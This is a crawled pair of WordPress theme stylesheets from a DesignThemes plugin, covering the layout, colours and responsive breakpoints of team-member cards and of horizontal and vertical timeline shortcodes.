	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .dt-sc-social-icons { text-align: center; width: 100%; float: none; display: inline-block; padding: 10px 0; }

	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .team-title { width: 100%; float: left; text-align: center; padding: 12px 10px 15px; margin: 0; }
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .team-title h5 { margin-bottom: 5px; }
	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .team-title span { width: auto; float: none; position: relative; display: inline-block; font-weight:600; }	

	.dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .figcaption span:before, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb .team-title span:before { position: absolute; content:"#"; left: -10px; right: auto; top: 0; display: block; }
	
	.dt-sc-team.flip-details-on-hover .dt-sc-social-icons a { float: none; position: static; display: inline-block; width: 25px; height: 25px; line-height: 25px; transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); margin-right: 15px; background: #fff; overflow: hidden; } 
	.dt-sc-team.flip-details-on-hover .dt-sc-social-icons a:hover { background: none; }
	.dt-sc-team.flip-details-on-hover .dt-sc-social-icons a i { float: none; color: #252525; display: inline-block; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); width: 25px; height: 25px; line-height: 25px; text-align: center; }
	.dt-sc-team.flip-details-on-hover .dt-sc-social-icons a:hover i, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb p, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb span, .dt-sc-team.flip-details-on-hover .dt-sc-team-thumb h5 {color: #fff;}		
	.dt-sc-team.flip-details-on-hover .dt-sc-social-icons a i:after {position: absolute;right: 0;bottom: 0;content: "";display: block;width: 25px;height: 25px;line-height: 25px;z-index: -1;transform: rotate(45deg);-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transition: all 300ms linear;}

	.dt-sc-team.flip-details-on-hover .dt-sc-social-icons a:hover i:after { background: #000; }

	/* Simple Rounded Image */

	.dt-sc-team.simple-rounded-image { padding: 55px 35px 25px; box-shadow: 0 0 10px rgba(0,0,0,.2); -moz-box-shadow: 0 0 10px rgba(0,0,0,.2); -ms-box-shadow: 0 0 10px rgba(0,0,0,.2); -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2); }
	.dt-sc-team.simple-rounded-image:before {background: #303030; content: ''; height: 100%; left: 100%; margin: auto; opacity: 0; padding-top: 200%; pointer-events: none; position: absolute; top: 50%; transform: translateY(-50%) scale(1.2); -moz-transform: translateY(-50%) scale(1.2); -ms-transform: translateY(-50%) scale(1.2); -webkit-transform: translateY(-50%) scale(1.2); transition: all 500ms linear; -moz-transition: all 500ms linear; -ms-transition: all 500ms linear; -webkit-transition: all 500ms linear; visibility: hidden; width: 200%; }
	
	.dt-sc-team.simple-rounded-image:hover {  box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -webkit-box-shadow: none; }
	.dt-sc-team.simple-rounded-image:hover:before { opacity: 1; left: -50%; visibility: visible; }

	.dt-sc-team.simple-rounded-image .dt-sc-team-thumb { height: 250px; margin: 0 auto; position: relative; width: 250px; }
	.dt-sc-team.simple-rounded-image:before, .dt-sc-team.simple-rounded-image .dt-sc-team-thumb, .dt-sc-team.simple-rounded-image .dt-sc-team-thumb img { -webkit-border-radius: 50%; border-radius: 50%; }
	.dt-sc-team.simple-rounded-image .dt-sc-team-details { background-color: rgba(0,0,0,0); padding-left: 0; padding-right: 0; padding-bottom: 30px; }
	.dt-sc-team.simple-rounded-image .dt-sc-team-details p { clear: both; margin-top: 0; }
	
	.dt-sc-team.simple-rounded-image .dt-sc-team-social { margin-bottom: 15px; }
	.dt-sc-team.simple-rounded-image *:last-child { margin-bottom: 0; }

	.dt-sc-team.simple-rounded-image:hover .dt-sc-team-details * { color: #fff; }
	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/
	
	.dt-sc-team-social.square-border li:hover a,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li,.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover a, .dt-sc-team-social.hexagon-border li:hover a,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-team.rounded .dt-sc-team-thumb:before { color: #fff; }
	
	.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:before, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:after, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details .dt-sc-team-social li a, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:before, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:before, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:after, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li:hover { border-color: #fff; }
	
	.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:hover { background: #fff; }	
 	
	.dt-sc-team-social.rounded-border li a, .dt-sc-team-social.square-border li a { border-color:#000000; }
	
	.dt-sc-team.type1 .dt-sc-team-details h5 { color:#888888; }
	.dt-sc-team-social.rounded-border li a, .dt-sc-team-social.square-border li a { color:#000000; }
	
	.dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details h4, .dt-sc-team.hide-social-show-on-hover:not(.rounded):hover .dt-sc-team-details h5, .dt-sc-team.details-on-image .dt-sc-team-details h4, .dt-sc-team.details-on-image .dt-sc-team-details h5, .dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-details h5, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social:not(.hexagon-border) li:hover a { color:#ffffff; }
	
	
	.dt-sc-team.rounded .dt-sc-team-details h4, .dt-sc-team.rounded:hover .dt-sc-team-details h4 { color:#1b1310; }
	
	.dt-sc-team-social.diamond-square-border li, .dt-sc-team-social.hexagon-border li:hover { background:#ffffff; }
	.dt-sc-team .dt-sc-team-details { background:rgba(0, 0, 0, 0.05); }
	.dt-sc-team.details-on-image .dt-sc-team-details { background:rgba(0, 0, 0, 0.8); }
	.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { background:rgba(255, 255, 255, 0.9); }
	
	.dt-sc-team.type2 { background:#f1efea; }
	
	.dt-sc-team.type2 .dt-sc-team-details h5  { border-bottom-color:rgba(0, 0, 0, 0.1); }
	.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb { border-color:#ffffff; }
	
	
	
	/*--------------------------------------------------------------
	1.3 - Responsive
	--------------------------------------------------------------*/
	
	 /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		.dt-sc-team .dt-sc-team-details h4 { font-size: 20px; }
		.dt-sc-team .dt-sc-team-details h5 { font-size: 16px; }

		.dt-sc-team.simple-rounded-image .dt-sc-team-social li a { font-size: 14px; }
		
		.dt-sc-team.details-on-image .dt-sc-team-details h4 { font-size: 18px; }

		/** Team **/
		.vc_col-md-6 .dt-sc-team, .vc_col-md-12 .dt-sc-team { margin-top: 30px; }
		
		.dt-sc-team .dt-sc-team-thumb img { width: 100%; }		
		
		.dt-sc-team.type2.alter .dt-sc-team-details::before { right: 30px; transform: rotate(-90deg); }		
		
		.dt-sc-team-social li { margin: 0 3px; }
		
		.dt-sc-team-social.hexagon-border li { margin: 8px 3px; }
		
		.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width: 100%; }	
		.dt-sc-team.type2 .dt-sc-team-details:before { border-bottom-width: 16px; top: -22px; left: 30px; transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); }	
	
		.dt-sc-team-social.diamond-square-border li { margin: 0 7px; }
		
		.rs_min_height_team_col .wpb_column { min-height: 355px !important; }	
		
		.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border { top:-70px; }	

		.dt-sc-team.simple-rounded-image { padding: 55px 15px 25px; }
		.dt-sc-team.simple-rounded-image .dt-sc-team-thumb { height: 200px; width: 200px; }

	}
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		
		.vc_custom_carousel .dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb { width:170px; height:170px; }
		
		/** Team **/
		.rs_col-sm-6 .dt-sc-team { margin-bottom: 30px; }
		.rs_col-sm-6:last-child .dt-sc-team,
		.rs_col-sm-6:nth-last-child(2) .dt-sc-team { margin-bottom: 0; }
		.dt-sc-team.type2.soulmedic-type .dt-sc-team-thumb img { border: 3px solid; }

		.rs_col-sm-6 .dt-sc-team.rounded { margin-bottom: 60px; }
				
		.dt-sc-team .dt-sc-team-thumb img { width: 100%; }
		.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width: 100%; float: left; }
		.dt-sc-team.type2 .dt-sc-team-details:before { border-bottom-width: 16px; top: -22px; left: 30px; transform: rotate(90deg); -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); }

		.dt-sc-team.simple-rounded-image { padding: 55px 15px 25px; }
		.dt-sc-team.simple-rounded-image .dt-sc-team-thumb { height: 140px; width: 140px; }


		
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		.rs_col_no_btm_space .dt-sc-team { margin-bottom:0; }
		
		.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width: 100%; float: left; }
		.dt-sc-team.type2.alter .dt-sc-team-details::before { border-right:15px solid #f1efea; left: 30px; right: auto; border-left:transparent; }
		
		/** Team **/
		.dt-sc-team { margin: 0 0 30px; }
		.dt-sc-team .dt-sc-team-thumb img,
		.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details { width: 100%; }

		.rs_col_no_btm_space.dt-sc-team { margin-bottom: 0; }		
		
	}
	
	
		
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		
		/** Team **/
		.rs_min_height_team_col .wpb_column { min-height: 570px !important; }
		
	}
	
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		.rs_min_height_team_col .wpb_column { min-height: 440px !important; }

		.dt-sc-team.type2.soulmedic-type .dt-sc-team-thumb { width: 100%; margin-bottom: 15px; }
		.dt-sc-team.type2.soulmedic-type .dt-sc-team-thumb img { text-align: center; width: 50%; margin:auto; }
		.dt-sc-team.type2.soulmedic-type .dt-sc-team-details { width: 100%; }
		
	}
	

	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {	
			
		.rs_min_height_team_col .wpb_column { min-height: 350px !important; }					
		
		/** Team **/		
		.dt-sc-team-social li { margin: 0 2px; }
		.dt-sc-team-social li a { font-size: 15px; height: 30px; line-height: 30px; width: 30px; }
		
		.dt-sc-team-social.hexagon-border li { margin: 12px 2px; }
		
		.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social { top: -70px; }
		.dt-sc-team-social.diamond-square-border li { margin: 0 7px; }
		
	} 

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css
body_size: 5959
content:
@charset "utf-8";
/* Table of Content
==================================================
    1.0 - Transition
    1.1 - Timeline
    1.2 - Browser Css 
    1.3 - Default Color
    1.4 - Skin Color*/

    /*--------------------------------------------------------------
    1.0 - Transition
    --------------------------------------------------------------*/
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-timeline-section.type4 .dt-sc-timeline-image-wrapper:before, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-timeline-section .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }  

    /*--------------------------------------------------------------
    1.1 - Timeline
    --------------------------------------------------------------*/
    /* Horizontal Timeline */   
    .dt-sc-hr-timeline-section.type1, .dt-sc-hr-timeline-wrapper { clear:both; float:left; margin:0; padding:0; position:relative; width:100%; }
    .dt-sc-hr-timeline-section.type1:before { content:""; height:5px; margin:auto; position:absolute; bottom:0; left:0; top:0; width:100%; }

    .dt-sc-hr-timeline-section .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span, .dt-sc-hr-timeline-section .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span img { -webkit-border-radius: 50%; border-radius: 50%; }
    
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after { content:""; height:5px; margin:auto; position:absolute; bottom:0; top:0; width:9000px; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before { left:100%; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after { right:100%; }
    
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline { overflow: hidden; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb { display: inline-block; line-height: 0; margin: 10px auto; width: 50%; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb img { height: auto; width: 100%; }

    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content { display:inline-block; margin:0 0 35px; padding:25px 20px 30px; position:relative; text-align:center; width:50%; border-radius:5px; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content { float:right; margin:45px 0 0; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p { margin-bottom: 0; }

    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content h3 { font-size: 24px; line-height: normal; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span { font-size: 75px; height: 100px; line-height: 100px; margin: auto; opacity: 0.25; overflow: hidden; pointer-events: none; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: 100px; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content > span:not(.image-wrapper) { opacity: 0.15; }

    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before,
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after { content:""; position:absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }


    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before { border:5px solid; height:26px; bottom:-13px; width:26px; -webkit-border-radius:50%; border-radius:50%; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after { height:30px; bottom:-43px; width:5px; }
    
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before { bottom:inherit; top:-13px; }
    .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:after { bottom:inherit; top:-43px; }
    
    /* Type 2 */
    .dt-sc-hr-timeline-section.type2 { clear:both; float:left; margin: 0; padding: 0; position:relative; width:100%; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:after { content: ""; height: 5px; margin: auto; pointer-events: none; position: absolute; bottom: 0; top: 0; z-index: -1; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:before { left: -15px; right: 50%; } 
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:after { left: 50%; right: -15px; }

    .dt-sc-hr-timeline-section.type2 .column:first-child .dt-sc-hr-timeline:before,
    .dt-sc-hr-timeline-section.type2 .column:last-child .dt-sc-hr-timeline:after { content: none; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display:         flex; flex-direction: column; min-height: 500px; position: relative; text-align: center; -webkit-flex-direction: column; -ms-flex-direction: column; -ms-flex-pack: distribute; -webkit-box-pack: distribute; -webkit-justify-content: space-around; justify-content: space-around; -ms-flex-align: center; -webkit-box-align: center; -webkit-align-ietms: center; align-items: center; }
    
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb { display:inline-block; height: 130px; line-height: 0; margin: 15px 0; position:relative; text-align:center; width: 130px; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img { float:left; height: 100%; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; } 
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb img { border-radius:50%; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-inner-content { display: inline-block; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3 { font-size: 1.5em; font-weight:bold; line-height: normal; margin-bottom: 20px; position:relative; text-transform: uppercase; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before { content: ""; height: 1px; margin: auto; position: absolute; bottom: -10px; left: 0; right: 0; width: 70px; }   

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:not(.bottom) .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { margin-bottom: -100%; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content > .dt-sc-hr-timeline-inner-content:only-child { margin-top: -100%; }
    
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p { font-size: 1em; line-height: 1.5em; margin-bottom: 0; max-height: 6em; overflow: hidden; }

    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content > span { height: 30px; line-height: 30px; margin: auto; overflow: hidden; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: 30px; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:before { border:1px solid; content:""; height: 40px; margin: auto; position:absolute; left: 0; right: 0; top: 50%; width: 40px; -webkit-border-radius:50%; border-radius:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
    
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb:after { content:""; height: 50%; margin: auto; position:absolute; top: 100%; left:0; right: 0; width:5px; z-index: -1; }
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after { bottom: 100%; top: auto; }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content { display: block; } /* IE10 */
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content { display: block; } /* IE11 */
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb { margin-top: 40px; } 
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-thumb { margin-top: 40px; }
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { padding-top: 70px; padding-bottom: 0; }
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { padding-top: 70px; padding-bottom: 0; }
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-inner-content { margin-top: 150px; }
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline .dt-sc-hr-timeline-inner-content { margin-top: 150px; }
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { margin-bottom: 70px; margin-top: 0; }
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-inner-content { margin-bottom: 70px; margin-top: 0; }
    }

    @media all and (-ms-high-contrast:none)
    {
    .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after { bottom: 45%; }
    *::-ms-backdrop, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after { bottom: 45%; }
    }
    
    
    /* Vertical Timeline */ 
    .dt-sc-timeline-section { clear:both; float:left; margin: 0 0 45px; padding: 0; position:relative; width:100%; }
    .dt-sc-timeline-section:before { content:""; height:100%; margin:auto; position:absolute; left: 0; right: 0; top: 0; width:5px; }
    
    .dt-sc-timeline { display:inline-block; width:100%; }
    .dt-sc-timeline-section .dt-sc-timeline:first-child { margin-top:-20px; }
    .dt-sc-timeline-section .dt-sc-timeline:last-child { margin-bottom:-45px; }
    .dt-sc-timeline .column { margin: 0; width:50%; }
    .dt-sc-timeline.right > .column { float:right; }
    
    .dt-sc-timeline .dt-sc-timeline-content h2 { font-size:16px; line-height: normal; }
    .dt-sc-timeline .dt-sc-timeline-content h2 span { font-size:24px; }
    
    .dt-sc-timeline.left .dt-sc-timeline-content { padding: 0 120px 0 0; position:relative; text-align:right; }
    .dt-sc-timeline.right .dt-sc-timeline-content { padding: 0 0 0 120px; position:relative; }
    
    .dt-sc-timeline .dt-sc-timeline-content:before { border:5px solid; content:""; height:26px; margin:auto; position:absolute; bottom: 0; right:52px; top: 0; width:26px; -webkit-border-radius:50%; border-radius:50%; }
    .dt-sc-timeline .dt-sc-timeline-content:after { content:""; height:5px; margin:auto; position:absolute; bottom: 0; right:3px; top: 0; width:50px; }
    
    .dt-sc-timeline.right .dt-sc-timeline-content:before { left:52px; right: auto; }
    .dt-sc-timeline.right .dt-sc-timeline-content:after { left:2px; right: auto; }

    .dt-sc-timeline-section .dt-sc-timeline-image-wrapper { display: inline-block; line-height: 0; margin-bottom: 10px; overflow: hidden; position: relative; }
    .dt-sc-timeline-section .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { background-color: rgba(0,0,0,0.75); height: 100%; opacity: 0; position: absolute; left: 0; top: 0; width: 100%; visibility: hidden; }

    .dt-sc-timeline-section .dt-sc-timeline:hover .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay { opacity: 1; visibility: visible; }

    .dt-sc-timeline-section .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5 { color: #fff; font-size: 1em; margin: auto; position: absolute; left: 50%; top: 50%; text-align: center; word-wrap: break-word; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

    .dt-sc-timeline-section.type1 { padding: 30px 0; }
    .dt-sc-timeline-section.type1 .dt-sc-timeline-icon-wrapper { display: inline-block; margin-bottom: 10px; }
    .dt-sc-timeline-section.type1 .dt-sc-timeline-icon-wrapper span { display: block; font-size: 35px; }
    
    
    /* Vertical Timeline Type2 */   
    .dt-sc-timeline-section.type2:before { height:85%; width:3px; }
    
    .dt-sc-timeline-section.type2 .column { overflow: hidden; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline { margin-bottom:-60px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content { margin-left: auto; margin-right: auto; width: 60%; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content { width: 40%; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline.left .dt-sc-timeline-content, .dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content { margin-top: 15px; padding: 0; text-align:center; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content > *:first-child:not(.dt-sc-timeline-icon-wrapper):not(.dt-sc-timeline-image-wrapper) { padding-top: 45px; position: relative; z-index: 1; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content > *:first-child:not(.dt-sc-timeline-icon-wrapper):not(.dt-sc-timeline-image-wrapper) { padding-top: 20px; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper span, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img { border:3px solid; }
    
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 span { display:inline-block; font-size:30px; margin-bottom:10px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content h2 { font-size:16px; line-height: inherit; margin-bottom: 0; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:before { content: none; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after { background:none; border-top:2px dotted; height:1px; bottom:inherit; top:60px; width: 100%; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after { left: 50%; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline.right .dt-sc-timeline-content:after { left: auto; right: 50%; }
    
    .dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content { margin-bottom:0; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content h2 { font-size:30px; font-style:italic; font-weight:bold; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline.simple-content .dt-sc-timeline-content:after { top:13px; width:70px; }
    
    .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper { display:inline-block; height: 120px; line-height: 120px; margin: 0 auto 15px; overflow:hidden; position:relative; width: 120px; z-index:1; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper span { display: block; font-size: 50px; line-height: inherit; margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper img { bottom: 0; float: left; height: 100%; left: 0; position: absolute; right: 0; top: 0; width: 100%; -webkit-object-fit: cover; -o-object-fit: cover; object-fit: cover; -webkit-object-position: center; -o-object-position: center; object-position: center; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child { margin-bottom: 0; margin-left: -5px; margin-top:100px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .column { width:100%; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content { padding-right:0; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content:after { border-width: 0; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 { margin-top:10px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-content h2 span { margin-bottom:15px; }

    .dt-sc-timeline-section.type2 .dt-sc-timeline.left:last-child .dt-sc-timeline-content { margin-left: 3px; }
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-icon-wrapper, 
    .dt-sc-timeline-section.type2 .dt-sc-timeline:last-child .dt-sc-timeline-image-wrapper { left: 3px; }
    
